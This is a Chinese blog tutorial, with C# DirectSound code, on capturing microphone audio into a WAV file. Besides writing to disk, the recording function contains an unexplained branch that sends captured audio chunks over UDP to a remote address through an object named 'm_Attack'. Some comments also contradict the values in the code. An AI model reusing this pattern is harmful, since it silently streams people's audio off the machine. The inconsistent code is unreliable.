一.介绍
此程序是在我项目中很小的一个功能。需要通过软件控制,录制音频,再存储为WAV文件。因为项目对采样率要求不高,不也需要进行变化,所以在程序里,我将采样率、位数、通道数都是设为一个固定的值。如果需要修改这几个参数,可作为参数代入。
二.程序
1.初始化录音设备
bool InitCaptureDevice()
{
// 获取默认音频捕捉设备
CaptureDevicesCollection devices = new CaptureDevicesCollection(); // 枚举音频捕捉设备
Guid deviceGuid = Guid.Empty; // 音频捕捉设备的ID
if (devices.Count>0)
deviceGuid = devices[0].DriverGuid;
else
{
MessageBox.Show("系统中没有音频捕捉设备");
return false;
}
// 用指定的捕捉设备创建Capture对象
try
{
mCapDev = new Capture(deviceGuid);
}
catch(DirectXException e)
{
MessageBox.Show(e.ToString());
return false;
}
return true;
}
创建录音wav文件头,这里我设的固定值
private WaveFormat CreateWaveFormat()
{
WaveFormat format = new WaveFormat();
format.FormatTag = WaveFormatTag.Pcm; // PCM
format.SamplesPerSecond = 12000; // 16KHz
format.BitsPerSample = 16; // 16Bit
format.Channels = 1; // Mono
format.BlockAlign = (short)(format.Channels * (format.BitsPerSample / 8));
format.AverageBytesPerSecond = format.BlockAlign * format.SamplesPerSecond;
return format;
}
3.创建录音使用的缓冲区
private void CreateCaptureBuffer()
{
// 缓冲区的描述对象
CaptureBufferDescription bufferdescription = new CaptureBufferDescription();
if (null != mNotify)
{
mNotify.Dispose();
mNotify = null;
}
if (null != mRecBuffer)
{
mRecBuffer.Dispose();
mRecBuffer = null;
}
// 设定通知的大小,默认为1s钟
mNotifySize = (1024 > mWavFormat.AverageBytesPerSecond / 8) ? 1024 : (mWavFormat.AverageBytesPerSecond / 8);
mNotifySize -= mNotifySize % mWavFormat.BlockAlign;
mNotifySize = 1200;
// 设定缓冲区大小
mBufferSize = mNotifySize * cNotifyNum;
// 创建缓冲区描述
bufferdescription.BufferBytes = mBufferSize;
bufferdescription.Format = mWavFormat; // 录音格式
// 创建缓冲区
mRecBuffer = new CaptureBuffer(bufferdescription, mCapDev);
mNextCaptureOffset = 0;
}
4.初始化通知事件
private bool InitNotifications()
{
if (null == mRecBuffer)
{
MessageBox.Show("未创建录音缓冲区");
return false;
}
// 创建一个通知事件,当缓冲队列满了就激发该事件.
mNotificationEvent = new AutoResetEvent(false);
// 创建一个线程管理缓冲区事件
if (null == mNotifyThread)
{
mNotifyThread = new Thread(new ThreadStart(WaitThread));
mNotifyThread.Start();
}
// 设定通知的位置
BufferPositionNotify[] PositionNotify = new BufferPositionNotify[cNotifyNum + 1];
for (int i = 0; i < cNotifyNum; i++)
{
PositionNotify[i].Offset = (mNotifySize * i) + mNotifySize - 1;
PositionNotify[i].EventNotifyHandle = mNotificationEvent.Handle;
}
mNotify = new Notify(mRecBuffer);
mNotify.SetNotificationPositions(PositionNotify, cNotifyNum);
return true;
}
5.开始录音
public void RecStart()
{
// 创建录音文件
CreateSoundFile();
// 创建一个录音缓冲区,并开始录音
CreateCaptureBuffer();
// 建立通知消息,当缓冲区满的时候处理方法
InitNotifications();
mRecBuffer.Start(true);
}
6.将录制的数据写入wav文件
private void RecordCapturedData()
{
byte[] CaptureData = null;
int ReadPos;
int CapturePos;
int LockSize;
mRecBuffer.GetCurrentPosition(out CapturePos, out ReadPos);
LockSize = ReadPos - mNextCaptureOffset;
if (LockSize < 0)
LockSize += mBufferSize;
// 对齐缓冲区边界,实际上由于开始设定完整,这个操作是多余的.
LockSize -= (LockSize % mNotifySize);
if (0 == LockSize)
return;
CaptureData = (byte[])mRecBuffer.Read(mNextCaptureOffset, typeof(byte), LockFlag.None, LockSize);
if (isNowSound)
{
// 读取缓冲区内的数据
byte[] dataBody = new byte[1202];
dataBody[0] = 0x66;
dataBody[1] = 0x01;
Array.Copy(CaptureData, 0, dataBody, 2, 1200);
byte[] dataSend = GlobalClass.GetSendData(0x03, 0x83, 0xAB, dataBody);
m_Attack.udp_Attack.UdpSend(m_Attack.c_RemoteIP, m_Attack.c_RemotePort, dataSend);
}
// 写入Wav文件
mWriter.Write(CaptureData, 0, CaptureData.Length);
// 更新已经录制的数据长度
mSampleCount += CaptureData.Length;
// 移动录制数据的起始点,通知消息只负责指示产生消息的位置,并不记录上次录制的位置
mNextCaptureOffset += CaptureData.Length;
mNextCaptureOffset %= mBufferSize; // Circular buffer
}
7.结束录音
public void RecStop()
{
// 关闭通知消息
if (null != mNotificationEvent)
mNotificationEvent.Set();
// 停止录音
mRecBuffer.Stop();
// 写入缓冲区最后的数据
RecordCapturedData();
Thread.Sleep(200);
// 回写长度信息
mWriter.Seek(4, SeekOrigin.Begin);
mWriter.Write((int)(mSampleCount + 36)); // 写文件长度
mWriter.Seek(40, SeekOrigin.Begin);
mWriter.Write(mSampleCount); // 写数据长度
mWriter.Close();
mWaveFile.Close();
mWriter = null;
mWaveFile = null;
}
按照上述流程,基本就完成了音频的录音。

这个完整的录音音频的类和调用示例在这里下载
























 1327
1327











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










